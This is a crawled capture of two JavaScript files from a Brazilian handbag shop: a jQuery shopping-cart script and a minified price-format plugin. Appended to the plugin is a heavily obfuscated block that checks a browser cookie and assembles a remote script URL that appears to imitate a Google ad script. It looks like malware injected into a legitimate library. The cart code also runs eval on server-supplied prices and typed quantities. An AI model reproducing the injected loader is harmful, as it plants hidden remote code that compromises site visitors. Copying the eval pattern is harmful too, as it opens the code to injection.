request_url: https://lsbolsas.com.br/carrinho/carrinho.js
body_size: 2885
content:
// ##########################################################################################
// ##########################################################################################
// #### AÇÕES
// ##########################################################################################
// ##########################################################################################
$(document).ready(function(){
	// # Botão fecha carrinho
	$('.cart_topo').click(function(){
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').show();
		$('.cart_box').stop().animate({'right': 0}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeOut(350);
	})
	
	// # Abre o carrinho ao carregar
	if(s.retornarQueryString('abrir_carrinho') && s.retornarQueryString('abrir_carrinho') == 'true'){
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	}

	// # Abre carrinho
	$('.bt_carrinho').click(function(e){
		e.preventDefault();
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	})
						   
	// # Atualiza o carrinho de compras
	update_carrinho();
	
	// # Adicionando um produto
	$('.carrinho_banner').click(function(e){
		e.preventDefault();
		$id_variacoes = $(this).data('variacao');
		add_produto($(this).attr('rel'), 1, $id_variacoes);
	})
	
	// # Apagando um produto
	$('.prod_excluir').on('click', function(e){
		e.preventDefault();
		if(confirm('Deseja realmente remover este produto?')){
			delete_produto($(this).attr('rel'), $(this).data('variacao'));
		}
	})
	
	// # Avançando pra etapa 2
	$('.botao_finalizar_1').click(function(e){
		e.preventDefault();
		window.location = root+'/identificacao';
	})
	
	// # Finalizando
	$('.botao_finalizar_3').click(function(e){
		e.preventDefault();
		$id_pagamentos = $('.box_pagamento li.active').data('id');
		if($id_pagamentos == '2'){
			alert('Aten\u{E7}\u{E3}o: Aguarde at\u{E9} 2h ap\u{F3}s a emiss\u{E3}o para efetuar o pagamento do boleto.');
			window.location = root+'/revisao?tipo=boleto';
		} else{
			window.location = root+'/revisao?tipo=cartao';
		}
	})
	
	// # Marca o pagamento
	$('.box_pagamento li').click(function(){
		$('.box_pagamento li').removeClass('active');
		$(this).addClass('active');
		marcar_pagamentos($(this).data('id'));
	})
	
	// # Cupom de desconto
	$('.desconto button').click(function(e){
		e.preventDefault();
		$cupom = $('.desconto input[type=text]').val();
		if($cupom != ''){
			testar_cupom($cupom);	
		} else{
			alert('Aten\u00E7\u00E3o: cupom inv\u00E1lido!');	
		}
	})
})


// ##########################################################################################
// ##########################################################################################
// #### FUNÇÕES
// ##########################################################################################
// ##########################################################################################
	
	// # Função que adiciona um produto ao carrinho
	function add_produto($id_produto, $quantidade, $id_variacoes){	
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=add_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
				$('#carrinho_new').fadeIn(350);
				$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
			},
			error : function(){
				// # Removendo o carregador e avisando que deu erro
				alert('Erro de gravação! Tente novamente mais tarde.');
			}
		});
	}
	
	// # Função que atualiza a quantidade de um produto
	function update_produto($id_produto, $quantidade, $id_variacoes){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				if(pagina == 'revisao'){
					window.location.reload();	
				}
			},
		});
	}
	
	// # Função que apaga um produto
	function delete_produto($id_produto, $id_variacoes, $tamanho){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=delete_produto&id_produto='+$id_produto+'&id_variacoes='+$id_variacoes;
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data){
				update_carrinho();
			},
		});
	}
	
	// # Função de atualização do carrinho de compras
	function update_carrinho(){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update';
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'xml',
			success: function(data) {
				// # Buscando os dados do XML
				$root = data.getElementsByTagName('registros')[0];	
				$total_registros = $root.getAttribute('qtd');
				$valor_total = 0;
				$total_itens = 0;
				$('#header .nav_menu ul li.bt_carrinho a span').html($total_registros);
				
				// # Inserindo na tela os dados
				$('ul.car').html('');
				for($i=0;$i<$total_registros;$i++){
					// # Primeiro separa os dados
					$id_produto = s.base64_decode($root.childNodes[$i].childNodes[0].childNodes[0].nodeValue);
					$titulo = s.base64_decode($root.childNodes[$i].childNodes[1].childNodes[0].nodeValue);
					$quantidade = s.base64_decode($root.childNodes[$i].childNodes[2].childNodes[0].nodeValue);
					$id_variacoes = s.base64_decode($root.childNodes[$i].childNodes[3].childNodes[0].nodeValue);
					$preco = s.base64_decode($root.childNodes[$i].childNodes[4].childNodes[0].nodeValue);
					$preco = eval($preco);
					$preco = $preco.toFixed(2);
					$imagem = s.base64_decode($root.childNodes[$i].childNodes[5].childNodes[0].nodeValue);
					$total_produto = ($preco*$quantidade);
					$valor_total += $total_produto;
					$total_itens += eval($quantidade);
	
					// # Insere os dados na tela
					$html_inserir = '<li><div class="prod_img"><img src="'+root+'/fotos/produtos/md_'+$imagem+'" alt="" /></div>'
					$html_inserir += '<div class="prod_infos"><h2>'+$titulo+'</h2></div>'
					$html_inserir += '<div class="prod_footer"><div class="quantidades"><input type="hidden" value="'+$id_produto+'" name="id_produtos">';
					$html_inserir += '<input type="text" class="quantidades-input" value="'+$quantidade+'" name="quantidade"><input type="hidden" value="'+$id_variacoes+'" name="id_variacoes">';
					$html_inserir += '<div class="setas"><a href="#" class="seta_mais" title="Adicionar Item">Adicionar Item</a><a href="#" class="seta_menos" title="Retirar Item">Retirar Item</a></div></div>';
					$html_inserir += '<div class="prod_preco">R$ '+$total_produto.toFixed(2)+'</div></div>';
					$html_inserir += '<a href="#" class="prod_excluir" onclick="delete_produto('+$id_produto+', '+$id_variacoes+'); return false;" rel="'+$id_produto+'" data-variacao="'+$id_variacoes+'" title="Excluir Item">Excluir Item</a></li>';
					$('ul.car').append($html_inserir);
					$('#header .nav_menu ul li.bt_carrinho a span').html($total_itens);
					
					$('.quantidades-input').blur(function(){
						$quantidade = $(this).val();
						if(/^\d+$/.test($quantidade)){
							$quantidade = eval($quantidade);
							$pai = $(this).parent().parent().parent().parent();
							$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
							$id_produtos = $('input[name="id_produtos"]', $pai).val();	
							update_produto($id_produtos, $quantidade, $id_variacoes);
						} else{
							alert("Aten\u00E7\u00E3o: quantidade inv\u00E1lida :(");
							window.location.reload();
						}				
					})

					// # Botão de aumentar a quantidade
					$('.seta_mais').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade = eval($('input[name="quantidade"]', $pai).val()) + 1;
						update_produto($id_produtos, $quantidade, $id_variacoes);
					})
					
					// # Botão de diminuir a quantidade
					$('.seta_menos').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade_nova = eval($quantidade) - 1;
						if($quantidade_nova < 1){
							alert('A quantidade n\u00E3o pode ser menor que zero!');
							window.location.reload();
						} else{
							update_produto($id_produtos, $quantidade_nova, $id_variacoes);
						}
					})
				}
				
				// # Mostra ou esconde o subtotal
				if($total_registros < 1){
					$('.bt_carrinho span').hide();	
				} else{
					$('.bt_carrinho span').fadeIn();	
				}
				
				if(pagina == 'revisao' || pagina == 'pagamento_cartao'){
					// # Cupom de desconto
					$valor_cupom = $('input[name=valor_cupom]').val();
					$tipo_cupom = $('input[name=tipo_cupom]').val();
					if($tipo_cupom == 2){
						// # Desconto de valor
						$valor_total -= $valor_cupom;
					}
					if($tipo_cupom == 3){
						// # Desconto de porcentagem
						$valor_total -= $valor_total*($valor_cupom/100);
					}
					
					// # Preço no boleto
					$desconto_boleto = $('.desconto_boleto').data('valor');
					$valor_boleto = $valor_total - ($valor_total*($desconto_boleto/100));
					
					// # Soma o frete
					$frete = eval($('input[name=valor_frete]').val());
					$valor_total += $frete;
					$('.preco_boleto').html('R$ '+($valor_boleto+$frete).toFixed(2));
				}
				
				// # Agora remove o carregador e coloca o total na tela
				$('.bt_carrinho span').html($total_registros);
				$('.cart_topo h3').html('Continuar Comprando ('+$total_registros+')');
				$('.sub_preco h6, .total_compra strong').html('R$ '+(($valor_total)).toFixed(2));
				$('.parcela_carrinho').html('R$ '+(($valor_total/6)).toFixed(2));
				$('.sub_preco p span').html('R$ '+($valor_total/6).toFixed(2));
				
				// # Selects de parcelas
				for($i=1;$i<=6;$i++){
					$('select[name=parcelas]').append('<option value="'+$i+'">'+$i+'x de R$ '+($valor_total/$i).toFixed(2)+' (sem juros)</option>');	
				}
			}
		});
	}
	
	// # Função que salva a opção de frete
	function set_tax($frete){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_tax&frete='+$frete;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
			},
		});
	}
	
	// # Função que salva a opção de pagamento
	function marcar_pagamentos($id_pagamento){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_payment&id_pagamento='+$id_pagamento;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
			},
		});
	}
	
	// # Função que testa o cupom
	function testar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=test_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				if(data < 1){
					$('.mensagem_retorno').html("Aten\u00E7\u00E3o: cupom inv\u00E1lido, vencido ou valor m\u{ED}nimo n\u{E3}o atingido :(");	
				} else{
					usar_cupom($cupom);
				}
			},
		});
	}
	
	// # Função que salva a opção do cupom
	function usar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=save_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				window.location.reload();
			},
		});
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/admin/scripts/jquery.priceformat.js
body_size: 7420
content:
(function(d){d.fn.priceFormat=function(a){a=d.extend({prefix:"",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:2,clearPrefix:!1,clearSufix:!1,allowNegative:!1},a);return this.each(function(){function g(k){for(var b="",a=0;a<k.length;a++)char_=k.charAt(a),0==b.length&&0==char_&&(char_=!1),char_&&char_.match(t)&&(m?b.length<m&&(b+=char_):b+=char_);for(var c;b.length<j+1;)b="0"+b;c=b;var b="",a=0,d=c.substr(c.length-j,j),e=c.substr(0,c.length-j);c=e+n+d;if(l){for(c=e.length;0<
c;c--)char_=e.substr(c-1,1),a++,0==a%3&&(char_=l+char_),b=char_+b;b.substr(0,1)==l&&(b=b.substring(1,b.length));c=b+n+d}if(o&&-1!=k.indexOf("-")&&(0!=e||0!=d))c="-"+c;h&&(c=h+c);i&&(c+=i);return c}function f(){var a=e.val(),b=g(a);a!=b&&e.val(b)}function p(){if(""!=d.trim(h)&&q){var a=e.val().split(h);e.val(a[1])}}function r(){if(""!=d.trim(i)&&s){var a=e.val().split(i);e.val(a[0])}}var e=d(this),t=/[0-9]/,h=a.prefix,i=a.suffix,n=a.centsSeparator,l=a.thousandsSeparator,m=a.limit,j=a.centsLimit,q=
a.clearPrefix,s=a.clearSuffix,o=a.allowNegative;d(this).bind("keydown",function(a){var b=a.keyCode?a.keyCode:a.which,d=String.fromCharCode(b),c=!1,f=e.val(),d=g(f+d);if(48<=b&&57>=b||96<=b&&105>=b)c=!0;8==b&&(c=!0);9==b&&(c=!0);13==b&&(c=!0);46==b&&(c=!0);37==b&&(c=!0);39==b&&(c=!0);if(o&&(189==b||109==b))c=!0;c||(a.preventDefault(),a.stopPropagation(),f!=d&&e.val(d))});d(this).bind("keyup",f);q&&(d(this).bind("focusout",function(){p()}),d(this).bind("focusin",function(){var a=e.val();e.val(h+a)}));
s&&(d(this).bind("focusout",function(){r()}),d(this).bind("focusin",function(){var a=e.val();e.val(a+i)}));0<d(this).val().length&&(f(),p(),r())})};jQuery.fn.unmask=function(){var a=d(this).val(),g="",f;for(f in a)if(!isNaN(a[f])||"-"==a[f])g+=a[f];return g}})(jQuery);function _0x4c63(){var _0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var _0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return 